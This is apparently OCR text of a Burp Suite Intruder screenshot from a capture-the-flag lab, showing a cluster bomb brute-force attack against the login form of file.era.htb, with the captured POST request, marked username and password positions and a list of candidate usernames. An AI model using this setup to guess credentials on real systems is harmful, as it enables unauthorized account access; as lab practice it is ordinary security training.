 1 2 3 4 5 × +
Cluster bomb attack
Start attack
Target http://file.era.htb Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login.php HTTP/1.1
2 Host: file.era.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://file.era.htb
10 Connection: keep-alive
11 Referer: http://file.era.htb/login.php
12 Cookie: PHPSESSID=20hto9b745ln46tirjae199vl4
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 submitted=true&username=§username§&password=§password§
Search
2 highlights 2 payload positions Length: 584
Event log (40) All issues
Payloads
Payload position: 1 - username
Payload type: Simple list
Payload count: 6
Request count: 12
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
admin_ef01cab31aa
eric
veronica
yuri
john
ethan
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
Memory: 340.9MB Disabled
§ Payloads
Resource pool
Settings